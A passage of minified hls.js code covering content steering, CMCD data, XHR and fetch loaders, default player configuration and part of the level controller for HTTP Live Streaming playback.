r=Math.floor(r/16),("x"==t?e:3&e|8).toString(16)}))}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHED,this.onMediaDetached,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHED,this.onMediaDetached,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this)},e.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null==(r=e.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=e.tracks.video)?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:as.HLS,sid:this.sid,cid:this.cid,pr:null==(t=this.media)?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(t,e){void 0===e&&(e={}),o(e,this.createData());var r=e.ot===ns.INIT||e.ot===ns.VIDEO||e.ot===ns.MUXED;this.starved&&r&&(e.bs=!0,e.su=!0,this.starved=!1),null==e.su&&(e.su=this.buffering);var i=this.includeKeys;i&&(e=Object.keys(e).reduce((function(t,r){return i.includes(r)&&(t[r]=e[r]),t}),{})),this.useHeaders?(t.headers||(t.headers={}),Gs(t.headers,e)):t.url=Vs(t.url,e)},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?ns.TIMED_TEXT:"initSegment"===t.sn?ns.INIT:"audio"===e?ns.AUDIO:"main"===e?this.hls.audioTracks.length?ns.VIDEO:ns.MUXED:void 0},e.getTopBandwidth=function(t){var e,r=0,i=this.hls;if(t===ns.AUDIO)e=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;e=i.levels.slice(0,a)}for(var s,o=g(e);!(s=o()).done;){var l=s.value;l.bitrate>r&&(r=l.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===ns.AUDIO?this.audioBuffer:this.videoBuffer;return r&&e?1e3*ri.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},s(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},s(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t}(),Ws=function(){function t(t){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=t,this.log=w.log.bind(w,"[content-steering]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.ERROR,this.onError,this))},e.startLoad=function(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){var t=1e3*this.timeToLoad-(performance.now()-this.updated);if(t>0)return void this.scheduleRefresh(this.uri,t)}this.loadSteeringManifest(this.uri)}},e.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()},e.clearTimeout=function(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)},e.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},e.removeLevel=function(t){var e=this.levels;e&&(this.levels=e.filter((function(e){return e!==t})))},e.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},e.onManifestLoaded=function(t,e){var r=e.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},e.onManifestParsed=function(t,e){this.audioTracks=e.audioTracks,this.subtitleTracks=e.subtitleTracks},e.onError=function(t,e){var r=e.errorAction;if((null==r?void 0:r.action)===Dr&&r.flags===_r){var i=this.levels,n=this.pathwayPriority,a=this.pathwayId;if(e.context){var s=e.context,o=s.groupId,l=s.pathwayId,u=s.type;o&&i?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!n&&i&&(n=i.reduce((function(t,e){return-1===t.indexOf(e.pathwayId)&&t.push(e.pathwayId),t}),[])),n&&n.length>1&&(this.updatePathwayPriority(n),r.resolved=this.pathwayId!==a),r.resolved||w.warn("Could not resolve "+e.details+' ("'+e.error.message+'") with content-steering for Pathway: '+a+" levels: "+(i?i.length:i)+" priorities: "+JSON.stringify(n)+" penalized: "+JSON.stringify(this.penalizedPathways))}},e.filterParsedLevels=function(t){this.levels=t;var e=this.getLevelsForPathway(this.pathwayId);if(0===e.length){var r=t[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),e=this.getLevelsForPathway(r),this.pathwayId=r}return e.length!==t.length&&this.log("Found "+e.length+"/"+t.length+' levels in Pathway "'+this.pathwayId+'"'),e},e.getLevelsForPathway=function(t){return null===this.levels?[]:this.levels.filter((function(e){return t===e.pathwayId}))},e.updatePathwayPriority=function(t){var e;this.pathwayPriority=t;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(t){i-r[t]>3e5&&delete r[t]}));for(var n=0;n<t.length;n++){var a=t[n];if(!(a in r)){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((e=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,mr(e),this.hls.trigger(S.LEVELS_UPDATED,{levels:e});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},e.getPathwayForGroupId=function(t,e,r){for(var i=this.getLevelsForPathway(r).concat(this.levels||[]),n=0;n<i.length;n++)if(e===xe&&i[n].hasAudioGroup(t)||e===Pe&&i[n].hasSubtitleGroup(t))return i[n].pathwayId;return r},e.clonePathways=function(t){var e=this,r=this.levels;if(r){var i={},n={};t.forEach((function(t){var a=t.ID,s=t["BASE-ID"],o=t["URI-REPLACEMENT"];if(!r.some((function(t){return t.pathwayId===a}))){var l=e.getLevelsForPathway(s).map((function(t){var e=new x(t.attrs);e["PATHWAY-ID"]=a;var r=e.AUDIO&&e.AUDIO+"_clone_"+a,s=e.SUBTITLES&&e.SUBTITLES+"_clone_"+a;r&&(i[e.AUDIO]=r,e.AUDIO=r),s&&(n[e.SUBTITLES]=s,e.SUBTITLES=s);var l=qs(t.uri,e["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",o),u=new or({attrs:e,audioCodec:t.audioCodec,bitrate:t.bitrate,height:t.height,name:t.name,url:l,videoCodec:t.videoCodec,width:t.width});if(t.audioGroups)for(var h=1;h<t.audioGroups.length;h++)u.addGroupId("audio",t.audioGroups[h]+"_clone_"+a);if(t.subtitleGroups)for(var d=1;d<t.subtitleGroups.length;d++)u.addGroupId("text",t.subtitleGroups[d]+"_clone_"+a);return u}));r.push.apply(r,l),js(e.audioTracks,i,o,a),js(e.subtitleTracks,n,o,a)}}))}},e.loadSteeringManifest=function(t){var e,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{e=new self.URL(t)}catch(e){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+t)}if("data:"!==e.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);e.searchParams.set("_HLS_pathway",this.pathwayId),e.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:e.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},h={onSuccess:function(t,i,n,a){r.log('Loaded steering manifest: "'+e+'"');var s=t.data;if(1===s.VERSION){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,e).href}catch(t){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l);var h={steeringManifest:s,url:e.toString()};r.hls.trigger(S.STEERING_MANIFEST_LOADED,h),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(t,e,i,n){if(r.log("Error loading steering manifest: "+t.code+" "+t.text+" ("+e.url+")"),r.stopLoad(),410===t.code)return r.enabled=!1,void r.log("Steering manifest "+e.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==t.code)r.scheduleRefresh(r.uri||e.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+e.url+" rate limited")}},onTimeout:function(t,e,i){r.log("Timeout loading steering manifest ("+e.url+")"),r.scheduleRefresh(r.uri||e.url)}};this.log("Requesting steering manifest: "+e),this.loader.load(s,u,h)},e.scheduleRefresh=function(t,e){var r=this;void 0===e&&(e=1e3*this.timeToLoad),this.clearTimeout(),this.reloadTimer=self.setTimeout((function(){var e,i=null==(e=r.hls)?void 0:e.media;!i||i.ended?r.scheduleRefresh(t,1e3*r.timeToLoad):r.loadSteeringManifest(t)}),e)},t}();function js(t,e,r,i){t&&Object.keys(e).forEach((function(n){var a=t.filter((function(t){return t.groupId===n})).map((function(t){var a=o({},t);return a.details=void 0,a.attrs=new x(a.attrs),a.url=a.attrs.URI=qs(t.url,t.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),a.groupId=a.attrs["GROUP-ID"]=e[n],a.attrs["PATHWAY-ID"]=i,a}));t.push.apply(t,a)}))}function qs(t,e,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];e&&(n=null==o?void 0:o[e])&&(t=n);var l=new self.URL(t);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(t){t&&l.searchParams.set(t,s[t])})),l.href}var Xs=/^age:\s*[\d.]+\s*$/im,zs=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=t&&t.xhrSetup||null,this.stats=new M,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.loadInternal()},e.loadInternal=function(){var t=this,e=this.config,r=this.context;if(e&&r){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(t.loader===i&&!t.stats.aborted)return a(i,r.url)})).catch((function(e){if(t.loader===i&&!t.stats.aborted)return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){t.loader!==i||t.stats.aborted||t.openAndSendXhr(i,r,e)})).catch((function(e){t.callbacks.onError({code:i.status,text:e.message},r,i,n)})):this.openAndSendXhr(i,r,e)}},e.openAndSendXhr=function(t,e,r){t.readyState||t.open("GET",e.url,!0);var i=e.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)t.setRequestHeader(o,i[o]);e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&y(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),t.send()},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),e.onreadystatechange=null,e.onprogress=null;var a=e.status,s="text"!==e.responseType;if(a>=200&&a<300&&(s&&e.response||null!==e.responseText)){r.loading.end=Math.max(self.performance.now(),r.loading.first);var o=s?e.response:e.responseText,l="arraybuffer"===e.responseType?o.byteLength:o.length;if(r.loaded=r.total=l,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first),!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,o,e),!this.callbacks)return;var h={url:e.responseURL,data:o,code:a};this.callbacks.onSuccess(h,r,t,e)}else{var d=n.loadPolicy.errorRetry;Sr(d,r.retry,!1,{url:t.url,data:void 0,code:a})?this.retry(d):(w.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e,r))}}}},e.loadtimeout=function(){if(this.config){var t=this.config.loadPolicy.timeoutRetry;if(Sr(t,this.stats.retry,!0))this.retry(t);else{var e;w.warn("timeout while loading "+(null==(e=this.context)?void 0:e.url));var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}}},e.retry=function(t){var e=this.context,r=this.stats;this.retryDelay=Er(t,r.retry),r.retry++,w.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+(null==e?void 0:e.url)+", retrying "+r.retry+"/"+t.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Xs.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.loader&&new RegExp("^"+t+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(t):null},t}(),Qs=/(\d+)-(\d+)\/(\d+)/,Js=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||$s,this.controller=new self.AbortController,this.stats=new M}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null},e.abortInternal=function(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var a=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(o({},t.headers))};return t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)),r}(t,this.controller.signal),s=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length",h=e.loadPolicy,d=h.maxTimeToFirstByteMs,c=h.maxLoadTimeMs;this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,a),self.clearTimeout(this.requestTimeout),e.timeout=d&&y(d)?d:c,this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(a){i.response=i.loader=a;var o=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),e.timeout=c,i.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),c-(o-n.loading.start)),!a.ok){var u=a.status,h=a.statusText;throw new to(h||"fetch, bad network response",u,a)}return n.loading.first=o,n.total=function(t){var e=t.get("Content-Range");if(e){var r=function(t){var e=Qs.exec(t);if(e)return parseInt(e[2])-parseInt(e[1])+1}(e);if(y(r))return r}var i=t.get("Content-Length");if(i)return parseInt(i)}(a.headers)||n.total,s&&y(e.highWaterMark)?i.loadProgressively(a,n,t,e.highWaterMark,s):l?a.arrayBuffer():"json"===t.responseType?a.json():a.text()})).then((function(a){var o=i.response;if(!o)throw new Error("loader destroyed");self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var l=a[u];l&&(n.loaded=n.total=l);var h={url:o.url,data:a,code:o.status};s&&!y(e.highWaterMark)&&s(n,t,a,o),r.onSuccess(h,n,t,o)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;r.onError({code:a,text:s},t,e?e.details:null,n)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.response?this.response.headers.get(t):null},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new xi,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function $s(t,e){return new self.Request(t.url,e)}var Zs,to=function(t){function e(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return l(e,t),e}(c(Error)),eo=/\s/,ro=i(i({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:zs,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:jr,bufferController:na,capLevelController:ts,errorController:Pr,fpsController:es,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:ot,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c,f=0;f<n.chars.length;f++)eo.test(n.chars[f].uchar)&&s?o++:(l+=n.chars[f].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var g=Pa(l.trim()),v=Ua(e,r,g);null!=t&&null!=(c=t.cues)&&c.getCueById(v)||((a=new h(e,r,g)).id=v,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return Ke(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:Zn,subtitleTrackController:ea,timelineController:Ja,audioStreamController:Jn,audioTrackController:$n,emeController:is,cmcdController:Ys,contentSteeringController:Ws});function io(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(io):Object.keys(t).reduce((function(e,r){return e[r]=io(t[r]),e}),{}):t}function no(t){var e=t.loader;e!==Js&&e!==zs?(w.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Js,t.progressive=!0,t.enableSoftwareAES=!0,w.log("[config]: Progressive streaming enabled, using FetchLoader"))}var ao=function(t){function e(e,r){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._maxAutoLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.ERROR,this.onError,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),t.prototype.destroy.call(this)},r.stopLoad=function(){this._levels.forEach((function(t){t.loadError=0,t.fragmentError=0})),t.prototype.stopLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1},r.onManifestLoading=function(t,e){this.resetLevels()},r.onManifestLoaded=function(t,e){var r=this.hls.config.preferManagedMediaSource,i=[],n={},a={},s=!1,o=!1,l=!1;e.levels.forEach((function(t){var e,u,h=t.attrs,d=t.audioCodec,c=t.videoCodec;-1!==(null==(e=d)?void 0:e.indexOf("mp4a.40.34"))&&(Zs||(Zs=/chrome|firefox/i.test(navigator.userAgent)),Zs&&(t.audioCodec=d=void 0)),d&&(t.audioCodec=d=ve(d,r)),0===(null==(u=c)?void 0:u.indexOf("avc1"))&&(c=t.videoCodec=function(t){for(var e=t.split(","),r=0;r<e.length;r++){var i=e[r].split(".");if(i.length>2){var n=i.shift()+".";n+=parseInt(i.shift()).toString(16),n+=("000"+parseInt(i.shift()).toString(16)).slice(-4),e[r]=n}}return e.join(",")}(c));var f=t.width,g=t.height,v=t.unknownCodecs;if(s||(s=!(!f||!g)),o||(o=!!c),l||(l=!!d),!(null!=v&&v.length||d&&!le(d,"audio",r)||c&&!le(c,"video",r))){var m=h.CODECS,p=h["FRAME-RATE"],y=h["HDCP-LEVEL"],E=h["PATHWAY-ID"],T=h.RESOLUTION,S=h["VIDEO-RANGE"],L=(E||".")+"-"+t.bitrate+"-"+T+"-"+p+"-"+m+"-"+S+"-"+y;if(n[L])if(n[L].uri===t.url||t.attrs["PATHWAY-ID"])n[L].addGroupId("audio",h.AUDIO),n[L].addGroupId("text",h.SUBTITLES);else{var A=a[L]+=1;t.attrs["PATHWAY-ID"]=new Array(A+1).join(".");var R=new or(t);n[L]=R,i.push(R)}else{var b=new or(t);n[L]=b,a[L]=1,i.push(b)}}})),this.filterAndSortMediaOptions(i,e,s,o,l)},r.filterAndSortMediaOptions=function(t,e,r,i,n){var a=this,s=[],o=[],l=t;if((r||i)&&n&&(l=l.filter((function(t){var e,r=t.videoCodec,i=t.videoRange,n=t.width,a=t.height;return(!!r||!(!n||!a))&&!!(e=i)&&er.indexOf(e)>-1}))),0!==l.length){if(e.audioTracks){var u=this.hls.config.preferManagedMediaSource;so(s=e.audioTracks.filter((function(t){return!t.audioCodec||le(t.audioCodec,"audio",u)})))}e.subtitles&&so(o=e.subtitles);var 